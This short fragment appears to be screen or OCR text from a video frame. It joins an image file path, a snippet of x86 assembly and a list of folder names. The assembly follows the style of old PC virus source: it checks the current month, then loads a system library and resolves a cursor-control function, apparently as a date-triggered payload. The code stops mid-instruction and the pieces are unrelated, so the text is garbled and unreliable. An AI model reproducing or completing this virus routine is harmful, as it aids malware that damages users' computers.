 cmp ax,word ptr [ebp+current_month]
jne vi_work
lea eax,dword ptr [ebp+sz_user128]
push eax
call dword ptr [ebp+ad_loadlibrary]
or eax,eax
jz vi_work
mov esi,eax
lea edx,dword ptr [ebp+sz_setcurpos]
push edx eax
call dword ptr [ebp+ad_gpaddress]
or eax,eax
jz vi_work
mov dword[ebp+ad_setcur
network systemlogs
data resources
USR Programs
pub working
Bin P2P